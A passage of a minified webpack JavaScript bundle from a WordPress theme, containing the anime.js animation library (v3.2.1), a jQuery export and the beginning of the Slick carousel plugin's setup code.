		i.o(t, e) || Object.defineProperty(t, e, {
			configurable: !1,
			enumerable: !0,
			get: n
		})
	}, i.n = function (t) {
		var e = t && t.__esModule ? function () {
			return t.default
		} : function () {
			return t
		};
		return i.d(e, "a", e), e
	}, i.o = function (t, e) {
		return Object.prototype.hasOwnProperty.call(t, e)
	}, i.p = "/wp-content/themes/rockr3s-team/dist/", i(i.s = 4)
}([function (t, e) {
	t.exports = jQuery
}, function (t, e, i) {
	"use strict";
	var n = {
			update: null,
			begin: null,
			loopBegin: null,
			changeBegin: null,
			change: null,
			changeComplete: null,
			loopComplete: null,
			complete: null,
			loop: 1,
			direction: "normal",
			autoplay: !0,
			timelineOffset: 0
		},
		o = {
			duration: 1e3,
			delay: 0,
			endDelay: 0,
			easing: "easeOutElastic(1, .5)",
			round: 0
		},
		s = ["translateX", "translateY", "translateZ", "rotate", "rotateX", "rotateY", "rotateZ", "scale", "scaleX", "scaleY", "scaleZ", "skew", "skewX", "skewY", "perspective", "matrix", "matrix3d"],
		r = {
			CSS: {},
			springs: {}
		};

	function a(t, e, i) {
		return Math.min(Math.max(t, e), i)
	}

	function l(t, e) {
		return t.indexOf(e) > -1
	}

	function c(t, e) {
		return t.apply(null, e)
	}
	var d = {
		arr: function (t) {
			return Array.isArray(t)
		},
		obj: function (t) {
			return l(Object.prototype.toString.call(t), "Object")
		},
		pth: function (t) {
			return d.obj(t) && t.hasOwnProperty("totalLength")
		},
		svg: function (t) {
			return t instanceof SVGElement
		},
		inp: function (t) {
			return t instanceof HTMLInputElement
		},
		dom: function (t) {
			return t.nodeType || d.svg(t)
		},
		str: function (t) {
			return "string" == typeof t
		},
		fnc: function (t) {
			return "function" == typeof t
		},
		und: function (t) {
			return void 0 === t
		},
		nil: function (t) {
			return d.und(t) || null === t
		},
		hex: function (t) {
			return /(^#[0-9A-F]{6}$)|(^#[0-9A-F]{3}$)/i.test(t)
		},
		rgb: function (t) {
			return /^rgb/.test(t)
		},
		hsl: function (t) {
			return /^hsl/.test(t)
		},
		col: function (t) {
			return d.hex(t) || d.rgb(t) || d.hsl(t)
		},
		key: function (t) {
			return !n.hasOwnProperty(t) && !o.hasOwnProperty(t) && "targets" !== t && "keyframes" !== t
		}
	};

	function u(t) {
		var e = /\(([^)]+)\)/.exec(t);
		return e ? e[1].split(",").map(function (t) {
			return parseFloat(t)
		}) : []
	}

	function h(t, e) {
		var i = u(t),
			n = a(d.und(i[0]) ? 1 : i[0], .1, 100),
			o = a(d.und(i[1]) ? 100 : i[1], .1, 100),
			s = a(d.und(i[2]) ? 10 : i[2], .1, 100),
			l = a(d.und(i[3]) ? 0 : i[3], .1, 100),
			c = Math.sqrt(o / n),
			h = s / (2 * Math.sqrt(o * n)),
			f = h < 1 ? c * Math.sqrt(1 - h * h) : 0,
			p = 1,
			m = h < 1 ? (h * c - l) / f : -l + c;

		function g(t) {
			var i = e ? e * t / 1e3 : t;
			return i = h < 1 ? Math.exp(-i * h * c) * (p * Math.cos(f * i) + m * Math.sin(f * i)) : (p + m * i) * Math.exp(-i * c), 0 === t || 1 === t ? t : 1 - i
		}
		return e ? g : function () {
			var e = r.springs[t];
			if (e) return e;
			for (var i = 0, n = 0;;)
				if (1 === g(i += 1 / 6)) {
					if (++n >= 16) break
				} else n = 0;
			var o = i * (1 / 6) * 1e3;
			return r.springs[t] = o, o
		}
	}

	function f(t) {
		return void 0 === t && (t = 10),
			function (e) {
				return Math.ceil(a(e, 1e-6, 1) * t) * (1 / t)
			}
	}
	var p, m, g = function () {
			var t = 11,
				e = 1 / (t - 1);

			function i(t, e) {
				return 1 - 3 * e + 3 * t
			}

			function n(t, e) {
				return 3 * e - 6 * t
			}

			function o(t) {
				return 3 * t
			}

			function s(t, e, s) {
				return ((i(e, s) * t + n(e, s)) * t + o(e)) * t
			}

			function r(t, e, s) {
				return 3 * i(e, s) * t * t + 2 * n(e, s) * t + o(e)
			}
			return function (i, n, o, a) {
				if (0 <= i && i <= 1 && 0 <= o && o <= 1) {
					var l = new Float32Array(t);
					if (i !== n || o !== a)
						for (var c = 0; c < t; ++c) l[c] = s(c * e, i, o);
					return function (t) {
						return i === n && o === a ? t : 0 === t || 1 === t ? t : s(d(t), n, a)
					}
				}

				function d(n) {
					for (var a = 0, c = 1, d = t - 1; c !== d && l[c] <= n; ++c) a += e;
					var u = a + (n - l[--c]) / (l[c + 1] - l[c]) * e,
						h = r(u, i, o);
					return h >= .001 ? function (t, e, i, n) {
						for (var o = 0; o < 4; ++o) {
							var a = r(e, i, n);
							if (0 === a) return e;
							e -= (s(e, i, n) - t) / a
						}
						return e
					}(n, u, i, o) : 0 === h ? u : function (t, e, i, n, o) {
						var r, a, l = 0;
						do {
							(r = s(a = e + (i - e) / 2, n, o) - t) > 0 ? i = a : e = a
						} while (Math.abs(r) > 1e-7 && ++l < 10);
						return a
					}(n, a, a + e, i, o)
				}
			}
		}(),
		v = (p = {
			linear: function () {
				return function (t) {
					return t
				}
			}
		}, m = {
			Sine: function () {
				return function (t) {
					return 1 - Math.cos(t * Math.PI / 2)
				}
			},
			Circ: function () {
				return function (t) {
					return 1 - Math.sqrt(1 - t * t)
				}
			},
			Back: function () {
				return function (t) {
					return t * t * (3 * t - 2)
				}
			},
			Bounce: function () {
				return function (t) {
					for (var e, i = 4; t < ((e = Math.pow(2, --i)) - 1) / 11;);
					return 1 / Math.pow(4, 3 - i) - 7.5625 * Math.pow((3 * e - 2) / 22 - t, 2)
				}
			},
			Elastic: function (t, e) {
				void 0 === t && (t = 1), void 0 === e && (e = .5);
				var i = a(t, 1, 10),
					n = a(e, .1, 2);
				return function (t) {
					return 0 === t || 1 === t ? t : -i * Math.pow(2, 10 * (t - 1)) * Math.sin((t - 1 - n / (2 * Math.PI) * Math.asin(1 / i)) * (2 * Math.PI) / n)
				}
			}
		}, ["Quad", "Cubic", "Quart", "Quint", "Expo"].forEach(function (t, e) {
			m[t] = function () {
				return function (t) {
					return Math.pow(t, e + 2)
				}
			}
		}), Object.keys(m).forEach(function (t) {
			var e = m[t];
			p["easeIn" + t] = e, p["easeOut" + t] = function (t, i) {
				return function (n) {
					return 1 - e(t, i)(1 - n)
				}
			}, p["easeInOut" + t] = function (t, i) {
				return function (n) {
					return n < .5 ? e(t, i)(2 * n) / 2 : 1 - e(t, i)(-2 * n + 2) / 2
				}
			}, p["easeOutIn" + t] = function (t, i) {
				return function (n) {
					return n < .5 ? (1 - e(t, i)(1 - 2 * n)) / 2 : (e(t, i)(2 * n - 1) + 1) / 2
				}
			}
		}), p);

	function y(t, e) {
		if (d.fnc(t)) return t;
		var i = t.split("(")[0],
			n = v[i],
			o = u(t);
		switch (i) {
			case "spring":
				return h(t, e);
			case "cubicBezier":
				return c(g, o);
			case "steps":
				return c(f, o);
			default:
				return c(n, o)
		}
	}

	function w(t) {
		try {
			return document.querySelectorAll(t)
		} catch (t) {
			return
		}
	}

	function b(t, e) {
		for (var i = t.length, n = arguments.length >= 2 ? arguments[1] : void 0, o = [], s = 0; s < i; s++)
			if (s in t) {
				var r = t[s];
				e.call(n, r, s, t) && o.push(r)
			}
		return o
	}

	function _(t) {
		return t.reduce(function (t, e) {
			return t.concat(d.arr(e) ? _(e) : e)
		}, [])
	}

	function T(t) {
		return d.arr(t) ? t : (d.str(t) && (t = w(t) || t), t instanceof NodeList || t instanceof HTMLCollection ? [].slice.call(t) : [t])
	}

	function S(t, e) {
		return t.some(function (t) {
			return t === e
		})
	}

	function k(t) {
		var e = {};
		for (var i in t) e[i] = t[i];
		return e
	}

	function C(t, e) {
		var i = k(t);
		for (var n in t) i[n] = e.hasOwnProperty(n) ? e[n] : t[n];
		return i
	}

	function E(t, e) {
		var i = k(t);
		for (var n in e) i[n] = d.und(t[n]) ? e[n] : t[n];
		return i
	}

	function O(t) {
		return d.rgb(t) ? (i = /rgb\((\d+,\s*[\d]+,\s*[\d]+)\)/g.exec(e = t)) ? "rgba(" + i[1] + ",1)" : e : d.hex(t) ? function (t) {
			var e = t.replace(/^#?([a-f\d])([a-f\d])([a-f\d])$/i, function (t, e, i, n) {
					return e + e + i + i + n + n
				}),
				i = /^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(e);
			return "rgba(" + parseInt(i[1], 16) + "," + parseInt(i[2], 16) + "," + parseInt(i[3], 16) + ",1)"
		}(t) : d.hsl(t) ? function (t) {
			var e, i, n, o = /hsl\((\d+),\s*([\d.]+)%,\s*([\d.]+)%\)/g.exec(t) || /hsla\((\d+),\s*([\d.]+)%,\s*([\d.]+)%,\s*([\d.]+)\)/g.exec(t),
				s = parseInt(o[1], 10) / 360,
				r = parseInt(o[2], 10) / 100,
				a = parseInt(o[3], 10) / 100,
				l = o[4] || 1;

			function c(t, e, i) {
				return i < 0 && (i += 1), i > 1 && (i -= 1), i < 1 / 6 ? t + 6 * (e - t) * i : i < .5 ? e : i < 2 / 3 ? t + (e - t) * (2 / 3 - i) * 6 : t
			}
			if (0 == r) e = i = n = a;
			else {
				var d = a < .5 ? a * (1 + r) : a + r - a * r,
					u = 2 * a - d;
				e = c(u, d, s + 1 / 3), i = c(u, d, s), n = c(u, d, s - 1 / 3)
			}
			return "rgba(" + 255 * e + "," + 255 * i + "," + 255 * n + "," + l + ")"
		}(t) : void 0;
		var e, i
	}

	function D(t) {
		var e = /[+-]?\d*\.?\d+(?:\.\d+)?(?:[eE][+-]?\d+)?(%|px|pt|em|rem|in|cm|mm|ex|ch|pc|vw|vh|vmin|vmax|deg|rad|turn)?$/.exec(t);
		if (e) return e[1]
	}

	function A(t, e) {
		return d.fnc(t) ? t(e.target, e.id, e.total) : t
	}

	function I(t, e) {
		return t.getAttribute(e)
	}

	function x(t, e, i) {
		if (S([i, "deg", "rad", "turn"], D(e))) return e;
		var n = r.CSS[e + i];
		if (!d.und(n)) return n;
		var o = document.createElement(t.tagName),
			s = t.parentNode && t.parentNode !== document ? t.parentNode : document.body;
		s.appendChild(o), o.style.position = "absolute", o.style.width = 100 + i;
		var a = 100 / o.offsetWidth;
		s.removeChild(o);
		var l = a * parseFloat(e);
		return r.CSS[e + i] = l, l
	}

	function L(t, e, i) {
		if (e in t.style) {
			var n = e.replace(/([a-z])([A-Z])/g, "$1-$2").toLowerCase(),
				o = t.style[e] || getComputedStyle(t).getPropertyValue(n) || "0";
			return i ? x(t, o, i) : o
		}
	}

	function M(t, e) {
		return d.dom(t) && !d.inp(t) && (!d.nil(I(t, e)) || d.svg(t) && t[e]) ? "attribute" : d.dom(t) && S(s, e) ? "transform" : d.dom(t) && "transform" !== e && L(t, e) ? "css" : null != t[e] ? "object" : void 0
	}

	function N(t) {
		if (d.dom(t)) {
			for (var e, i = t.style.transform || "", n = /(\w+)\(([^)]*)\)/g, o = new Map; e = n.exec(i);) o.set(e[1], e[2]);
			return o
		}
	}

	function P(t, e, i, n) {
		var o = l(e, "scale") ? 1 : 0 + function (t) {
				return l(t, "translate") || "perspective" === t ? "px" : l(t, "rotate") || l(t, "skew") ? "deg" : void 0
			}(e),
			s = N(t).get(e) || o;
		return i && (i.transforms.list.set(e, s), i.transforms.last = e), n ? x(t, s, n) : s
	}

	function $(t, e, i, n) {
		switch (M(t, e)) {
			case "transform":
				return P(t, e, n, i);
			case "css":
				return L(t, e, i);
			case "attribute":
				return I(t, e);
			default:
				return t[e] || 0
		}
	}

	function H(t, e) {
		var i = /^(\*=|\+=|-=)/.exec(t);
		if (!i) return t;
		var n = D(t) || 0,
			o = parseFloat(e),
			s = parseFloat(t.replace(i[0], ""));
		switch (i[0][0]) {
			case "+":
				return o + s + n;
			case "-":
				return o - s + n;
			case "*":
				return o * s + n
		}
	}

	function j(t, e) {
		if (d.col(t)) return O(t);
		if (/\s/g.test(t)) return t;
		var i = D(t),
			n = i ? t.substr(0, t.length - i.length) : t;
		return e ? n + e : n
	}

	function R(t, e) {
		return Math.sqrt(Math.pow(e.x - t.x, 2) + Math.pow(e.y - t.y, 2))
	}

	function W(t) {
		for (var e, i = t.points, n = 0, o = 0; o < i.numberOfItems; o++) {
			var s = i.getItem(o);
			o > 0 && (n += R(e, s)), e = s
		}
		return n
	}

	function F(t) {
		if (t.getTotalLength) return t.getTotalLength();
		switch (t.tagName.toLowerCase()) {
			case "circle":
				return function (t) {
					return 2 * Math.PI * I(t, "r")
				}(t);
			case "rect":
				return function (t) {
					return 2 * I(t, "width") + 2 * I(t, "height")
				}(t);
			case "line":
				return function (t) {
					return R({
						x: I(t, "x1"),
						y: I(t, "y1")
					}, {
						x: I(t, "x2"),
						y: I(t, "y2")
					})
				}(t);
			case "polyline":
				return W(t);
			case "polygon":
				return function (t) {
					var e = t.points;
					return W(t) + R(e.getItem(e.numberOfItems - 1), e.getItem(0))
				}(t)
		}
	}

	function B(t, e) {
		var i = e || {},
			n = i.el || function (t) {
				for (var e = t.parentNode; d.svg(e) && d.svg(e.parentNode);) e = e.parentNode;
				return e
			}(t),
			o = n.getBoundingClientRect(),
			s = I(n, "viewBox"),
			r = o.width,
			a = o.height,
			l = i.viewBox || (s ? s.split(" ") : [0, 0, r, a]);
		return {
			el: n,
			viewBox: l,
			x: l[0] / 1,
			y: l[1] / 1,
			w: r,
			h: a,
			vW: l[2],
			vH: l[3]
		}
	}

	function z(t, e, i) {
		function n(i) {
			void 0 === i && (i = 0);
			var n = e + i >= 1 ? e + i : 0;
			return t.el.getPointAtLength(n)
		}
		var o = B(t.el, t.svg),
			s = n(),
			r = n(-1),
			a = n(1),
			l = i ? 1 : o.w / o.vW,
			c = i ? 1 : o.h / o.vH;
		switch (t.property) {
			case "x":
				return (s.x - o.x) * l;
			case "y":
				return (s.y - o.y) * c;
			case "angle":
				return 180 * Math.atan2(a.y - r.y, a.x - r.x) / Math.PI
		}
	}

	function q(t, e) {
		var i = /[+-]?\d*\.?\d+(?:\.\d+)?(?:[eE][+-]?\d+)?/g,
			n = j(d.pth(t) ? t.totalLength : t, e) + "";
		return {
			original: n,
			numbers: n.match(i) ? n.match(i).map(Number) : [0],
			strings: d.str(t) || e ? n.split(i) : []
		}
	}

	function U(t) {
		return b(t ? _(d.arr(t) ? t.map(T) : T(t)) : [], function (t, e, i) {
			return i.indexOf(t) === e
		})
	}

	function Y(t) {
		var e = U(t);
		return e.map(function (t, i) {
			return {
				target: t,
				id: i,
				total: e.length,
				transforms: {
					list: N(t)
				}
			}
		})
	}

	function V(t, e) {
		var i = k(e);
		if (/^spring/.test(i.easing) && (i.duration = h(i.easing)), d.arr(t)) {
			var n = t.length;
			2 === n && !d.obj(t[0]) ? t = {
				value: t
			} : d.fnc(e.duration) || (i.duration = e.duration / n)
		}
		var o = d.arr(t) ? t : [t];
		return o.map(function (t, i) {
			var n = d.obj(t) && !d.pth(t) ? t : {
				value: t
			};
			return d.und(n.delay) && (n.delay = i ? 0 : e.delay), d.und(n.endDelay) && (n.endDelay = i === o.length - 1 ? e.endDelay : 0), n
		}).map(function (t) {
			return E(t, i)
		})
	}

	function K(t, e) {
		var i = [],
			n = e.keyframes;
		for (var o in n && (e = E(function (t) {
				for (var e = b(_(t.map(function (t) {
						return Object.keys(t)
					})), function (t) {
						return d.key(t)
					}).reduce(function (t, e) {
						return t.indexOf(e) < 0 && t.push(e), t
					}, []), i = {}, n = function (n) {
						var o = e[n];
						i[o] = t.map(function (t) {
							var e = {};
							for (var i in t) d.key(i) ? i == o && (e.value = t[i]) : e[i] = t[i];
							return e
						})
					}, o = 0; o < e.length; o++) n(o);
				return i
			}(n), e)), e) d.key(o) && i.push({
			name: o,
			tweens: V(e[o], t)
		});
		return i
	}

	function X(t, e) {
		var i;
		return t.tweens.map(function (n) {
			var o = function (t, e) {
					var i = {};
					for (var n in t) {
						var o = A(t[n], e);
						d.arr(o) && 1 === (o = o.map(function (t) {
							return A(t, e)
						})).length && (o = o[0]), i[n] = o
					}
					return i.duration = parseFloat(i.duration), i.delay = parseFloat(i.delay), i
				}(n, e),
				s = o.value,
				r = d.arr(s) ? s[1] : s,
				a = D(r),
				l = $(e.target, t.name, a, e),
				c = i ? i.to.original : l,
				u = d.arr(s) ? s[0] : c,
				h = D(u) || D(l),
				f = a || h;
			return d.und(r) && (r = c), o.from = q(u, f), o.to = q(H(r, u), f), o.start = i ? i.end : 0, o.end = o.start + o.delay + o.duration + o.endDelay, o.easing = y(o.easing, o.duration), o.isPath = d.pth(s), o.isPathTargetInsideSVG = o.isPath && d.svg(e.target), o.isColor = d.col(o.from.original), o.isColor && (o.round = 1), i = o, o
		})
	}
	var Q = {
		css: function (t, e, i) {
			return t.style[e] = i
		},
		attribute: function (t, e, i) {
			return t.setAttribute(e, i)
		},
		object: function (t, e, i) {
			return t[e] = i
		},
		transform: function (t, e, i, n, o) {
			if (n.list.set(e, i), e === n.last || o) {
				var s = "";
				n.list.forEach(function (t, e) {
					s += e + "(" + t + ") "
				}), t.style.transform = s
			}
		}
	};

	function G(t, e) {
		Y(t).forEach(function (t) {
			for (var i in e) {
				var n = A(e[i], t),
					o = t.target,
					s = D(n),
					r = $(o, i, s, t),
					a = H(j(n, s || D(r)), r),
					l = M(o, i);
				Q[l](o, i, a, t.transforms, !0)
			}
		})
	}

	function Z(t, e) {
		return b(_(t.map(function (t) {
			return e.map(function (e) {
				return function (t, e) {
					var i = M(t.target, e.name);
					if (i) {
						var n = X(e, t),
							o = n[n.length - 1];
						return {
							type: i,
							property: e.name,
							animatable: t,
							tweens: n,
							duration: o.end,
							delay: n[0].delay,
							endDelay: o.endDelay
						}
					}
				}(t, e)
			})
		})), function (t) {
			return !d.und(t)
		})
	}

	function J(t, e) {
		var i = t.length,
			n = function (t) {
				return t.timelineOffset ? t.timelineOffset : 0
			},
			o = {};
		return o.duration = i ? Math.max.apply(Math, t.map(function (t) {
			return n(t) + t.duration
		})) : e.duration, o.delay = i ? Math.min.apply(Math, t.map(function (t) {
			return n(t) + t.delay
		})) : e.delay, o.endDelay = i ? o.duration - Math.max.apply(Math, t.map(function (t) {
			return n(t) + t.duration - t.endDelay
		})) : e.endDelay, o
	}
	var tt = 0;
	var et = [],
		it = function () {
			var t;

			function e(i) {
				for (var n = et.length, o = 0; o < n;) {
					var s = et[o];
					s.paused ? (et.splice(o, 1), n--) : (s.tick(i), o++)
				}
				t = o > 0 ? requestAnimationFrame(e) : void 0
			}
			return "undefined" != typeof document && document.addEventListener("visibilitychange", function () {
					ot.suspendWhenDocumentHidden && (nt() ? t = cancelAnimationFrame(t) : (et.forEach(function (t) {
						return t._onDocumentVisibility()
					}), it()))
				}),
				function () {
					t || nt() && ot.suspendWhenDocumentHidden || !(et.length > 0) || (t = requestAnimationFrame(e))
				}
		}();

	function nt() {
		return !!document && document.hidden
	}

	function ot(t) {
		void 0 === t && (t = {});
		var e, i = 0,
			s = 0,
			r = 0,
			l = 0,
			c = null;

		function d(t) {
			var e = window.Promise && new Promise(function (t) {
				return c = t
			});
			return t.finished = e, e
		}
		var u = function (t) {
			var e = C(n, t),
				i = C(o, t),
				s = K(i, t),
				r = Y(t.targets),
				a = Z(r, s),
				l = J(a, i),
				c = tt;
			return tt++, E(e, {
				id: c,
				children: [],
				animatables: r,
				animations: a,
				duration: l.duration,
				delay: l.delay,
				endDelay: l.endDelay
			})
		}(t);
		d(u);

		function h() {
			var t = u.direction;
			"alternate" !== t && (u.direction = "normal" !== t ? "normal" : "reverse"), u.reversed = !u.reversed, e.forEach(function (t) {
				return t.reversed = u.reversed
			})
		}

		function f(t) {
			return u.reversed ? u.duration - t : t
		}

		function p() {
			i = 0, s = f(u.currentTime) * (1 / ot.speed)
		}

		function m(t, e) {
			e && e.seek(t - e.timelineOffset)
		}

		function g(t) {
			for (var e = 0, i = u.animations, n = i.length; e < n;) {
				var o = i[e],
					s = o.animatable,
					r = o.tweens,
					l = r.length - 1,
					c = r[l];
				l && (c = b(r, function (e) {
					return t < e.end
				})[0] || c);
				for (var d = a(t - c.start - c.delay, 0, c.duration) / c.duration, h = isNaN(d) ? 1 : c.easing(d), f = c.to.strings, p = c.round, m = [], g = c.to.numbers.length, v = void 0, y = 0; y < g; y++) {
					var w = void 0,
						_ = c.to.numbers[y],
						T = c.from.numbers[y] || 0;
					w = c.isPath ? z(c.value, h * _, c.isPathTargetInsideSVG) : T + h * (_ - T), p && (c.isColor && y > 2 || (w = Math.round(w * p) / p)), m.push(w)
				}
				var S = f.length;
				if (S) {
					v = f[0];
					for (var k = 0; k < S; k++) {
						f[k];
						var C = f[k + 1],
							E = m[k];
						isNaN(E) || (v += C ? E + C : E + " ")
					}
				} else v = m[0];
				Q[o.type](s.target, o.property, v, s.transforms), o.currentValue = v, e++
			}
		}

		function v(t) {
			u[t] && !u.passThrough && u[t](u)
		}

		function y(t) {
			var n = u.duration,
				o = u.delay,
				p = n - u.endDelay,
				y = f(t);
			u.progress = a(y / n * 100, 0, 100), u.reversePlayback = y < u.currentTime, e && function (t) {
				if (u.reversePlayback)
					for (var i = l; i--;) m(t, e[i]);
				else
					for (var n = 0; n < l; n++) m(t, e[n])
			}(y), !u.began && u.currentTime > 0 && (u.began = !0, v("begin")), !u.loopBegan && u.currentTime > 0 && (u.loopBegan = !0, v("loopBegin")), y <= o && 0 !== u.currentTime && g(0), (y >= p && u.currentTime !== n || !n) && g(n), y > o && y < p ? (u.changeBegan || (u.changeBegan = !0, u.changeCompleted = !1, v("changeBegin")), v("change"), g(y)) : u.changeBegan && (u.changeCompleted = !0, u.changeBegan = !1, v("changeComplete")), u.currentTime = a(y, 0, n), u.began && v("update"), t >= n && (s = 0, u.remaining && !0 !== u.remaining && u.remaining--, u.remaining ? (i = r, v("loopComplete"), u.loopBegan = !1, "alternate" === u.direction && h()) : (u.paused = !0, u.completed || (u.completed = !0, v("loopComplete"), v("complete"), !u.passThrough && "Promise" in window && (c(), d(u)))))
		}
		return u.reset = function () {
			var t = u.direction;
			u.passThrough = !1, u.currentTime = 0, u.progress = 0, u.paused = !0, u.began = !1, u.loopBegan = !1, u.changeBegan = !1, u.completed = !1, u.changeCompleted = !1, u.reversePlayback = !1, u.reversed = "reverse" === t, u.remaining = u.loop, e = u.children;
			for (var i = l = e.length; i--;) u.children[i].reset();
			(u.reversed && !0 !== u.loop || "alternate" === t && 1 === u.loop) && u.remaining++, g(u.reversed ? u.duration : 0)
		}, u._onDocumentVisibility = p, u.set = function (t, e) {
			return G(t, e), u
		}, u.tick = function (t) {
			r = t, i || (i = r), y((r + (s - i)) * ot.speed)
		}, u.seek = function (t) {
			y(f(t))
		}, u.pause = function () {
			u.paused = !0, p()
		}, u.play = function () {
			u.paused && (u.completed && u.reset(), u.paused = !1, et.push(u), p(), it())
		}, u.reverse = function () {
			h(), u.completed = !u.reversed, p()
		}, u.restart = function () {
			u.reset(), u.play()
		}, u.remove = function (t) {
			rt(U(t), u)
		}, u.reset(), u.autoplay && u.play(), u
	}

	function st(t, e) {
		for (var i = e.length; i--;) S(t, e[i].animatable.target) && e.splice(i, 1)
	}

	function rt(t, e) {
		var i = e.animations,
			n = e.children;
		st(t, i);
		for (var o = n.length; o--;) {
			var s = n[o],
				r = s.animations;
			st(t, r), r.length || s.children.length || n.splice(o, 1)
		}
		i.length || n.length || e.pause()
	}
	ot.version = "3.2.1", ot.speed = 1, ot.suspendWhenDocumentHidden = !0, ot.running = et, ot.remove = function (t) {
		for (var e = U(t), i = et.length; i--;) rt(e, et[i])
	}, ot.get = $, ot.set = G, ot.convertPx = x, ot.path = function (t, e) {
		var i = d.str(t) ? w(t)[0] : t,
			n = e || 100;
		return function (t) {
			return {
				property: t,
				el: i,
				svg: B(i),
				totalLength: F(i) * (n / 100)
			}
		}
	}, ot.setDashoffset = function (t) {
		var e = F(t);
		return t.setAttribute("stroke-dasharray", e), e
	}, ot.stagger = function (t, e) {
		void 0 === e && (e = {});
		var i = e.direction || "normal",
			n = e.easing ? y(e.easing) : null,
			o = e.grid,
			s = e.axis,
			r = e.from || 0,
			a = "first" === r,
			l = "center" === r,
			c = "last" === r,
			u = d.arr(t),
			h = u ? parseFloat(t[0]) : parseFloat(t),
			f = u ? parseFloat(t[1]) : 0,
			p = D(u ? t[1] : t) || 0,
			m = e.start || 0 + (u ? h : 0),
			g = [],
			v = 0;
		return function (t, e, d) {
			if (a && (r = 0), l && (r = (d - 1) / 2), c && (r = d - 1), !g.length) {
				for (var y = 0; y < d; y++) {
					if (o) {
						var w = l ? (o[0] - 1) / 2 : r % o[0],
							b = l ? (o[1] - 1) / 2 : Math.floor(r / o[0]),
							_ = w - y % o[0],
							T = b - Math.floor(y / o[0]),
							S = Math.sqrt(_ * _ + T * T);
						"x" === s && (S = -_), "y" === s && (S = -T), g.push(S)
					} else g.push(Math.abs(r - y));
					v = Math.max.apply(Math, g)
				}
				n && (g = g.map(function (t) {
					return n(t / v) * v
				})), "reverse" === i && (g = g.map(function (t) {
					return s ? t < 0 ? -1 * t : -t : Math.abs(v - t)
				}))
			}
			return m + (u ? (f - h) / v : h) * (Math.round(100 * g[e]) / 100) + p
		}
	}, ot.timeline = function (t) {
		void 0 === t && (t = {});
		var e = ot(t);
		return e.duration = 0, e.add = function (i, n) {
			var s = et.indexOf(e),
				r = e.children;

			function a(t) {
				t.passThrough = !0
			}
			s > -1 && et.splice(s, 1);
			for (var l = 0; l < r.length; l++) a(r[l]);
			var c = E(i, C(o, t));
			c.targets = c.targets || t.targets;
			var u = e.duration;
			c.autoplay = !1, c.direction = e.direction, c.timelineOffset = d.und(n) ? u : H(n, u), a(e), e.seek(c.timelineOffset);
			var h = ot(c);
			a(h), r.push(h);
			var f = J(r, t);
			return e.delay = f.delay, e.endDelay = f.endDelay, e.duration = f.duration, e.seek(0), e.reset(), e.autoplay && e.play(), e
		}, e
	}, ot.easing = y, ot.penner = v, ot.random = function (t, e) {
		return Math.floor(Math.random() * (e - t + 1)) + t
	}, e.a = ot
}, function (t, e) {
	var i;
	i = function () {
		return this
	}();
	try {
		i = i || Function("return this")() || (0, eval)("this")
	} catch (t) {
		"object" == typeof window && (i = window)
	}
	t.exports = i
}, function (t, e, i) {
	var n, o, s;
	! function (r) {
		"use strict";
		o = [i(0)], void 0 === (s = "function" == typeof (n = r) ? n.apply(e, o) : n) || (t.exports = s)
	}(function (t) {
		"use strict";
		var e = window.Slick || {};
		(e = function () {
			var e = 0;
			return function (i, n) {
				var o, s = this;
				s.defaults = {
					accessibility: !0,
					adaptiveHeight: !1,
					appendArrows: t(i),
					appendDots: t(i),
					arrows: !0,
					asNavFor: null,
					prevArrow: '<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',
					nextArrow: '<button class="slick-next" aria-label="Next" type="button">Next</button>',
					autoplay: !1,
					autoplaySpeed: 3e3,
					centerMode: !1,
					centerPadding: "50px",
					cssEase: "ease",
					customPaging: function (e, i) {
						return t('<button type="button" />').text(i + 1)
					},
					dots: !1,
					dotsClass: "slick-dots",
					draggable: !0,
					easing: "linear",
					edgeFriction: .35,
					fade: !1,
					focusOnSelect: !1,
					focusOnChange: !1,
					infinite: !0,
					initialSlide: 0,
					lazyLoad: "ondemand",
					mobileFirst: !1,
					pauseOnHover: !0,
					pauseOnFocus: !0,
					pauseOnDotsHover: !1,
					respondTo: "window",
					responsive: null,
					rows: 1,
					rtl: !1,
					slide: "",
					slidesPerRow: 1,
					slidesToShow: 1,
					slidesToScroll: 1,
					speed: 500,
					swipe: !0,
					swipeToSlide: !1,
					touchMove: !0,
					touchThreshold: 5,
					useCSS: !0,
					useTransform: !0,
					variableWidth: !1,
					vertical: !1,
					verticalSwiping: !1,
					waitForAnimate: !0,
					zIndex: 1e3
				}, s.initials = {
					animating: !1,
					dragging: !1,
					autoPlayTimer: null,
					currentDirection: 0,
					currentLeft: null,
					currentSlide: 0,
					direction: 1,
					$dots: null,
					listWidth: null,
					listHeight: null,
					loadIndex: 0,
					$nextArrow: null,
					$prevArrow: null,
					scrolling: !1,
					slideCount: null,
					slideWidth: null,
					$slideTrack: null,
					$slides: null,
					sliding: !1,
					slideOffset: 0,
					swipeLeft: null,
					swiping: !1,
					$list: null,
					touchObject: {},
					transformsEnabled: !1,
					unslicked: !1
				}, t.extend(s, s.initials), s.activeBreakpoint = null, s.animType = null, s.animProp = null, s.breakpoints = [], s.breakpointSettings = [], s.cssTransitions = !1, s.focussed = !1, s.interrupted = !1, s.hidden = "hidden", s.paused = !0, s.positionProp = null, s.respondTo = null, s.rowCount = 1, s.shouldClick = !0, s.$slider = t(i), s.$slidesCache = null, s.transformType = null, s.transitionType = null, s.visibilityChange = "visibilitychange", s.windowWidth = 0, s.windowTimer = null, o = t(i).data("slick") || {}, s.options = t.extend({}, s.defaults, n, o), s.currentSlide = s.options.initialSlide, s.originalSettings = s.options, void 0 !== document.mozHidden ? (s.hidden = "mozHidden", s.visibilityChange = "mozvisibilitychange") : void 0 !== document.webkitHidden && (s.hidden = "webkitHidden", s.visibilityChange = "webkitvisibilitychange"), s.autoPlay = t.proxy(s.autoPlay, s), s.autoPlayClear = t.proxy(s.autoPlayClear, s), s.autoPlayIterator = t.proxy(s.autoPlayIterator, s), s.changeSlide = t.proxy(s.changeSlide, s), s.clickHandler = t.proxy(s.clickHandler, s), s.selectHandler = t.proxy(s.selectHandler, s), s.setPosition = t.proxy(s.setPosition, s), s.swipeHandler = t.proxy(s.swipeHandler, s), s.dragHandler = t.proxy(s.dragHandler, s), s.keyHandler = t.proxy(s.keyHandler, s), s.instanceUid = e++, s.htmlExpr = /^(?:\s*(<[\w\W]+>)[^>]*)$/, s.registerBreakpoints(), s.init(!0)
			}
		}()).prototype.activateADA = function () {
			this.$slideTrack.find(".slick-active").attr({
				"aria-hidden": "false"
			}).find("a, input, button, select").attr({
				tabindex: "0"
			})
		}, e.prototype.addSlide = e.prototype.slickAdd = function (e, i, n) {
